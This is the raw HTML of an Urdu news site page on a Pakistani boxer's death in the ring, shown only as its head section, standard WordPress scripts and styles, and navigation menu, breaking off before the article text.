

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/boxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko/
body_size: 13052
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>پاکستان کے باکسنگ چیمپئن اسلم خان مدمقابل کا مکا لگنے سے ہلاک &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; پاکستان کے باکسنگ چیمپئن اسلم خان مدمقابل کا مکا لگنے سے ہلاک Comments Feed" href="https://urdutahzeeb.com/boxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/80945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/boxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=80945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-80945 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mon. Jan 19th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
